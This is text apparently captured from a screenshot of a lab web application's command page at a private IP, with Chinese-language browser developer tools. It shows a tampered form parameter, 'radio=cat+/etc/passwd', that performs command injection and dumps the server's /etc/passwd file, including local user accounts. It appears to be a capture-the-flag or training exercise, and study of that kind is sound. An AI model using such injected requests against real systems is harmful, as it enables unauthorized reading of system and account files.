 192.168.88.130/command.php
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
Return to the menu.
试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
文件 发起者 类型 传输 大小
8.88.130 command.php BrowserTabChild.jsm:92 (docu... html 2.54 KB 2.26 KB
8.88.130 styles.css stylesheet css 578 字节 340 字节
8.88.130 favicon.ico FaviconLoader.jsm:191 (img) html 310 字节 154 字节
消息头 Cookie 请求 响应 耗时 栈跟踪
过滤请求参数
表单数据
radio: "cat+/etc/passwd"
submit:
请求有效载荷（payload）
1 radio=cat+/etc/passwd&submit=Run